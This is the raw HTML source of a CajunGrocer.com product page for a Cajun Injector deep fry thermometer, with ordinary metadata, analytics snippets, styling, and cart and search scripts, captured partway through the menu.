

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/bestsellers-1/cajun-injector-deep-fry-thermometer
body_size: 19075
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Cajun Injector DEEP FRY Thermometer</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="The Cajun Injector Deep Fry Thermometer is ideal for deep frying.  Buy this 12 inch stainless steel thermometer with mounting bracket at CajunGrocer.com." />
<meta name="keywords" content="cajun injector deep fry thermometer, 2392, utensils" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Cajun Injector DEEP FRY Thermometer"/>
<meta property="og:url" content="https://www.cajungrocer.com/bestsellers-1/cajun-injector-deep-fry-thermometer"/>
<meta property="og:price:amount" content="22.61"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="2392"/>
<meta property="product:price:amount" content="22.61"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:brand" content="Cajun Injector"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Injector-DEEP-FRY-Thermometer-1024x1024.jpg"/>
<meta property="og:description" content="The Cajun Injector Deep Fry Thermometer is ideal for deep frying.  Buy this 12 inch stainless steel thermometer with mounting bracket at CajunGrocer.com."/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/bestsellers-1","name":"Bestsellers"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/bestsellers-1\/cajun-injector-deep-fry-thermometer","name":"Cajun Injector DEEP FRY Thermometer"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/bestsellers-1\/cajun-injector-deep-fry-thermometer","name":"Cajun Injector DEEP FRY Thermometer","category":"Home \u00bb Bestsellers \u00bb Cajun Injector DEEP FRY Thermometer","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Cajun-Injector-DEEP-FRY-Thermometer-350x350.jpg","model":"2392","sku":"2392","description":"The Cajun Injector Deep Fry Thermometer is ideal for deep frying.  Buy this 12 inch stainless steel thermometer with mounting bracket at CajunGrocer.com.","manufacturer":"Cajun Injector","brand":{"@type":"Brand","name":"Cajun Injector"},"offers":{"name":"Cajun Injector DEEP FRY Thermometer","url":"https:\/\/www.cajungrocer.com\/bestsellers-1\/cajun-injector-deep-fry-thermometer","price":22.61,"priceCurrency":"USD","priceValidUntil":"2027-01-19","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"category":"Home &raquo; Bestsellers &raquo; Cajun Injector DEEP FRY Thermometer","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/bestsellers-1/cajun-injector-deep-fry-thermometer" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
